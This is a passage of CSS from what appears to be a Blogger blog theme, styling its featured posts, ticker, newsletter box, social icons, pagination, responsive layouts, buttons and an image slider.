border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
